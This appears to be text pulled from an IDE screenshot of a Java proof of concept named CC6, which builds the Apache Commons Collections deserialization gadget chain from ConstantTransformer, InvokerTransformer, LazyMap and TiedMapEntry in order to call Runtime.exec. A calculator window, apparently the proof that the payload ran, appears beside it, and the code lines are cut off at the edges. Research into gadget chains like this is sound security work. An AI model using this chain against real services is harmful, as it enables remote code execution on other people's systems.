 CC CC6 Version control Current File
Project
CC6.java Runtime.java AnnotationInvocationHandler.java AnnotationInvocationHandler.class Class.java
CC6
.idea
.mvn
src
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Structure
CC6
main
19 public class CC6 {
20 public static void main(String[] args) throws Exception {
21 ConstantTransformer Runtime = new ConstantTransformer(Runtime.class);
22 InvokerTransformer getRuntime=new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, C
23 InvokerTransformer invoke=new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[]
24 InvokerTransformer exec=new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[
25 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec};
26 ChainedTransformer chain=new ChainedTransformer(transformers);
27
28 Map map=new HashMap();
29 Map Lazymap=LazyMap.decorate(map, chain);
30 TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "b1uel0n3");
31 // tiedMapEntry.getValue();
32 map.put(tiedMapEntry,"b1uel0n3");
33
34
35 // serialize(map);
36 // unserialize();
37 }
13 1
CC6
CC6 main()
Run CC6
D:\java
Process finished with exit code 0
Performance
CC6 src main java CC6 33:1 CRLF UTF-8 4 spaces